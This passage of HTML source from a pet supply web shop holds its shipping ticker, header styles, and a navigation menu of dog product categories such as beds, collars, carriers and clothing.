          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
